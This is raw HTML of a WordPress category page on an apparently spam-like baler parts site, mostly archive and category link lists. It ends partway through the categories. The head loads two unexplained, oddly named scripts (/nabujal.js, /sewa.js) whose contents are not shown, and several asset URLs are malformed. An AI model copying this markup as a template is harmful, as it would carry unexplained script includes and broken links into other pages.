

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newdutchbaler.com/category/using/
body_size: 14338
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" >
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' >
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>using | New Holland Baler</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://newdutchbaler.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Feed" href="https://newdutchbaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Comments Feed" href="https://newdutchbaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; using Category Feed" href="https://newdutchbaler.com/category/using/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridster-style-css'  href='https:///newdutchbaler.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-condensed-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newdutchbaler.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newdutchbaler.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="New Holland Baler"/>
	<meta property="og:title" content="Using My Squeeze And New Holland Stacker To Handle Hay"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://newdutchbaler.com/using-my-squeeze-and-new-holland-stacker-to-handle-hay/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nabujal.js"></script>
<script type="text/javascript" src="/sewa.js"></script>
</head>

<body class="archive category category-using category-2613">
<div id="container">
<div id="container">
<div id="sidebar">
<h1 id="blogtitle"><a href="https://newdutchbaler.com/" title="New Holland Baler" rel="home">
New Holland Baler</a></h1>
<p class="tagline">
</p>
<div class="sidebarwidget">
<div class="menu"><ul><li ><a href="https://newdutchbaler.com/">Home</a></li><li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li></ul></div>
</div>
<div class="sidebarwidget">	<form method="get" id="searchform" class="searchform" action="https://newdutchbaler.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="searchfield" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</div>		<div class="sidebarwidget">		<h3 class="sidetitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://newdutchbaler.com/new-holland-br740a-br750a-br770a-br780a-balers-operators-manual-genuine/">New Holland BR740A BR750A BR770A BR780A Balers Operators Manual Genuine</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/genuine-new-holland-bb9050-bb9060-bb9070-bb9080-big-baler-operators-manual/">Genuine New Holland BB9050 BB9060 BB9070 BB9080 Big Baler Operators Manual</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/new-holland-624381-finger-top-fits-8-models-of-square-baler-oem-nos-2/">New Holland 624381 FINGER TOP Fits 8 Models of Square Baler OEM NOS</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/net-wrap-actuator-9843435-fits-new-holland-case-ih-hesston-round-balers/">Net wrap actuator 9843435 fits New Holland, Case IH, Hesston Round Balers</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/genuine-new-holland-bb9050-bb9060-bb9070-bb9080-big-baler-operators-manual-nice/">GENUINE NEW HOLLAND BB9050 BB9060 BB9070 BB9080 BIG Baler OPERATORS Manual NICE</a>
						</li>
				</ul>
		</div><div class="sidebarwidget"><h3 class="sidetitle">Archives</h3>		<ul>
	<li><a href='https://newdutchbaler.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newdutchbaler.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newdutchbaler.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newdutchbaler.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newdutchbaler.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newdutchbaler.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/11/'>November 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/10/'>October 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/09/'>September 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/08/'>August 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/07/'>July 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/06/'>June 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/05/'>May 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/04/'>April 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/03/'>March 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/02/'>February 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/01/'>January 2021</a></li>
	<li><a href='https://newdutchbaler.com/2020/12/'>December 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/11/'>November 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/10/'>October 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/09/'>September 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/08/'>August 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/07/'>July 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/06/'>June 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/05/'>May 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/04/'>April 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/03/'>March 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/02/'>February 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/01/'>January 2020</a></li>
	<li><a href='https://newdutchbaler.com/2019/12/'>December 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/11/'>November 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/10/'>October 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/09/'>September 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/08/'>August 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/07/'>July 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/06/'>June 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/05/'>May 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/04/'>April 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/03/'>March 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/02/'>February 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/01/'>January 2019</a></li>
	<li><a href='https://newdutchbaler.com/2018/12/'>December 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/11/'>November 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/10/'>October 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/09/'>September 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/08/'>August 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/07/'>July 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/06/'>June 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/05/'>May 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/04/'>April 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/03/'>March 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/02/'>February 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-1801"><a href="https://newdutchbaler.com/category/000th/" >000th</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://newdutchbaler.com/category/1-baler/" >1-baler</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://newdutchbaler.com/category/1100-0514/" >1100-0514</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://newdutchbaler.com/category/1101-1017/" >1101-1017</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://newdutchbaler.com/category/1101-1706/" >1101-1706</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://newdutchbaler.com/category/1115-2111/" >1115-2111</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://newdutchbaler.com/category/116th/" >116th</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://newdutchbaler.com/category/127-1264/" >127-1264</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://newdutchbaler.com/category/164th/" >164th</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://newdutchbaler.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://newdutchbaler.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://newdutchbaler.com/category/1977-1987/" >1977-1987</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://newdutchbaler.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://newdutchbaler.com/category/1986/" >1986-</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://newdutchbaler.com/category/1989-2013/" >1989-2013</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://newdutchbaler.com/category/1996-2024/" >1996-2024</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://newdutchbaler.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://newdutchbaler.com/category/1r12-103/" >1r12-103</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://newdutchbaler.com/category/2-prong/" >2-prong</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://newdutchbaler.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://newdutchbaler.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://newdutchbaler.com/category/2006/" >2006-</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://newdutchbaler.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://newdutchbaler.com/category/2007-2024/" >2007-2024</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://newdutchbaler.com/category/20pk/" >20pk</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://newdutchbaler.com/category/21-genuine/" >21-genuine</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://newdutchbaler.com/category/241380l/" >241380l</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://newdutchbaler.com/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://newdutchbaler.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://newdutchbaler.com/category/4-hole/" >4-hole</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://newdutchbaler.com/category/495754r92/" >495754r92</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://newdutchbaler.com/category/580848m1/" >580848m1</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://newdutchbaler.com/category/603728re/" >603728re</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://newdutchbaler.com/category/6901p/" >6901p</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://newdutchbaler.com/category/792493k/" >792493k</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://newdutchbaler.com/category/804-792493/" >804-792493</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://newdutchbaler.com/category/823025c1/" >823025c1</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://newdutchbaler.com/category/84007922-700056377-splined/" >84007922-700056377-splined</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://newdutchbaler.com/category/8465t/" >8465t</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://newdutchbaler.com/category/86608973/" >86608973-</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://newdutchbaler.com/category/963879r2/" >963879r2</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://newdutchbaler.com/category/96nh1a/" >96nh1a</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://newdutchbaler.com/category/96r2/" >96r2</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://newdutchbaler.com/category/96r24/" >96r24</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://newdutchbaler.com/category/9825943/" >9825943-</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://newdutchbaler.com/category/a-1000354/" >a-1000354</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://newdutchbaler.com/category/a-1000357/" >a-1000357</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://newdutchbaler.com/category/a-1000388/" >a-1000388</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://newdutchbaler.com/category/a-1000397/" >a-1000397</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://newdutchbaler.com/category/a-1000399/" >a-1000399</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://newdutchbaler.com/category/a-1000567/" >a-1000567</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://newdutchbaler.com/category/a-1000571/" >a-1000571</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://newdutchbaler.com/category/a-1002462/" >a-1002462</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://newdutchbaler.com/category/a-1002600/" >a-1002600</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://newdutchbaler.com/category/a-1002860/" >a-1002860</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://newdutchbaler.com/category/a-1002864/" >a-1002864</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://newdutchbaler.com/category/a-1002865/" >a-1002865</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://newdutchbaler.com/category/a-1002866/" >a-1002866</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://newdutchbaler.com/category/a-1002981/" >a-1002981</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://newdutchbaler.com/category/a-1011614/" >a-1011614</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://newdutchbaler.com/category/a-1011616/" >a-1011616</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://newdutchbaler.com/category/a-1012547/" >a-1012547</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://newdutchbaler.com/category/a-128102/" >a-128102</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://newdutchbaler.com/category/a-241379r/" >a-241379r</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://newdutchbaler.com/category/a-400033/" >a-400033</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://newdutchbaler.com/category/a-64562/" >a-64562</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://newdutchbaler.com/category/a-683310/" >a-683310</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://newdutchbaler.com/category/a-87643128/" >a-87643128</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://newdutchbaler.com/category/a-9380403/" >a-9380403</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://newdutchbaler.com/category/a-ae73351/" >a-ae73351</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://newdutchbaler.com/category/a-ae74294n/" >a-ae74294n</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://newdutchbaler.com/category/a-za103012/" >a-za103012</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://newdutchbaler.com/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://newdutchbaler.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://newdutchbaler.com/category/ae30220/" >ae30220</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://newdutchbaler.com/category/ae46240/" >ae46240</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://newdutchbaler.com/category/ae73351/" >ae73351</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://newdutchbaler.com/category/afgeleverd/" >afgeleverd</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://newdutchbaler.com/category/afia/" >afia</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://newdutchbaler.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://newdutchbaler.com/category/agco/" >agco</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://newdutchbaler.com/category/alfafa/" >alfafa</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://newdutchbaler.com/category/alfalfa/" >alfalfa</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://newdutchbaler.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://newdutchbaler.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://newdutchbaler.com/category/am2p4425x70ttc/" >am2p4425x70ttc</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://newdutchbaler.com/category/am2p5x450ttc/" >am2p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://newdutchbaler.com/category/am2p6x450ttc/" >am2p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://newdutchbaler.com/category/am3p5x450ttc/" >am3p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://newdutchbaler.com/category/am3p6x450ttc/" >am3p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://newdutchbaler.com/category/am3p7x421mrthp/" >am3p7x421mrthp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://newdutchbaler.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://newdutchbaler.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://newdutchbaler.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://newdutchbaler.com/category/amx10217/" >amx10217</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://newdutchbaler.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://newdutchbaler.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://newdutchbaler.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://newdutchbaler.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://newdutchbaler.com/category/arjun/" >arjun</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://newdutchbaler.com/category/as-qd/" >as-qd</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://newdutchbaler.com/category/assy/" >assy</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://newdutchbaler.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://newdutchbaler.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://newdutchbaler.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://newdutchbaler.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://newdutchbaler.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://newdutchbaler.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://newdutchbaler.com/category/badkamer/" >badkamer</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://newdutchbaler.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://newdutchbaler.com/category/bailing/" >bailing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://newdutchbaler.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://newdutchbaler.com/category/baler/" >baler</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://newdutchbaler.com/category/balerman/" >balerman</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://newdutchbaler.com/category/balers/" >balers</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://newdutchbaler.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://newdutchbaler.com/category/baleskiis/" >baleskiis</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://newdutchbaler.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://newdutchbaler.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://newdutchbaler.com/category/ballen/" >ballen</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://newdutchbaler.com/category/barab/" >barab</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://newdutchbaler.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://newdutchbaler.com/category/bc50710/" >bc50710</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://newdutchbaler.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://newdutchbaler.com/category/bearng/" >bearng</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://newdutchbaler.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://newdutchbaler.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://newdutchbaler.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://newdutchbaler.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://newdutchbaler.com/category/bht-1/" >bht-1</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://newdutchbaler.com/category/bieten/" >bieten</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://newdutchbaler.com/category/bigbaler/" >bigbaler</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://newdutchbaler.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://newdutchbaler.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://newdutchbaler.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://newdutchbaler.com/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://newdutchbaler.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://newdutchbaler.com/category/bourbon/" >bourbon</a>
</li>
